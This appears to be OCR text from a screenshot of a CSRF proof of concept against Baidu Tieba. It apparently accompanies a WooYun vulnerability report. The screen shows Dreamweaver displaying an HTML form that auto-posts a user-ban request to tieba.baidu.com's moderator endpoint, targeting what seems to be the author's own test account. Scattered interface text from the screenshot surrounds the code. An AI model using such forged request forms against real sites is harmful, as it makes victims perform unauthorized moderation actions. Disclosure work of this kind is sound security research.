 it吧_百度贴吧
【瑞闻视角】|
【BUG】◇15-02-
tieba.baidu.co
it吧_百度贴吧
用户封禁列表_i
WooYun.org |
昌维 百度贴吧c
file:///D:/1.html
md5在线查询破解,m...
90010-西门孔子(Y...
»
ie:
utf-8
fid:
15309
user_name:
昌维001
ban_days:
1
word:
it
cm:
filter_forum_user
提交
by 昌维
Dw
设计器
CS Live
文件(F)
编辑(E)
查看(V)
插入(I)
修改(M)
格式(O)
命令(C)
站点(S)
窗口(W)
帮助(H)
常用
布局
表单
数据
Spry
InContext Editing
文本
收藏夹
1.html
D:\1.html
代码
拆分
设计
实时代码
实时视图
检查
标题:
昌维 百度贴吧csrf测试
地址:
file:///D|/1.html
6 </head>
7
8 <body>
9 <form action="http://tieba.baidu.com/bawu/cm" method=
"post">
10 <p>
11 ie:
12 <input name="ie" type="text" id="ie" value=
"utf-8" />
13 </p>
14 <p>fid:
15 <input name="fid" type="text" id="fid" value=
"15309" />
16 </p>
17 <p>user_name:
18 <input name="user_name" type="text" id="user_name"
value="昌维001" />
19 </p>
20 <p>ban_days:
21 <input name="ban_days" type="text" id="ban_days"
value="1" />
22 </p>
23 <p>word:
24 <input name="word" type="text" id="word" value=
"it" />
25 </p>
26 cm:
27 <input name="cm" type="text" id="cm" value=
"filter_forum_user" />
28 <p>
29 <input type="submit" name="button" id="button" />
30 by 昌维 </p>
31 </form>
32 </body>
33 </html>
34
ie:
utf-8
fid:
15309
user_name:
昌维001
ban_days:
1
word:
it
cm:
filter_forum_user
Submit
by 昌维
Adobe BrowserLab
文件
资源
CSS样式
AP 元素
100%
266 x 609
1 K / 1 秒
Unicode (UTF-8)
属性
中 简
www.wooyun.org
开始
»
D:\
多玩英雄联盟盒子
Charlie Puth - See...
昌维 百度贴吧csrf...
Adobe Photoshop CS6
Adobe Dreamweaver ...
23:30